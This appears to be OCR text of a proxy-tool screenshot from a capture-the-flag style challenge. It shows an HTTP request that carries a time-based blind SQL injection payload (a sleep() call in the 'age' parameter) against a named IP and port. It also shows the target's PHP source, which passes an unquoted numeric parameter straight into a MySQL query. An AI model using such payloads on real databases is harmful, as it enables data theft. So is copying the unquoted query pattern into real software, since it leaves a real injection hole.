 Request
Raw Params Headers Hex
GET /?src=&age=0^if(1,sleep(1),0)^0 HTTP/1.1
Host: 111.186.57.43:10601
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Connection: close
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.38 (Debian) Server at 111.186.57.43 Port 10601
<?php
include "config.php";
if (isset($_GET['src']))
{
highlight_file(__FILE__);
}
function escape($arr)
{
global $mysqli;
$newarr = array();
foreach($arr as $key=>$val)
{
if (!is_array($val))
{
$newarr[$key] = mysqli_real_escape_string($mysqli, $val);
}
}
return $newarr;
}
$_GET= escape($_GET);
if (isset($_GET['name']))
{
$name = $_GET['name'];
mysqli_query($mysqli, "select age from user where name='$name'");
}else if(isset($_GET['age']))
{
$age = $_GET['age'];
mysqli_query($mysqli, "select name from user where age=$age");
}
4,904 bytes | 3,101 millis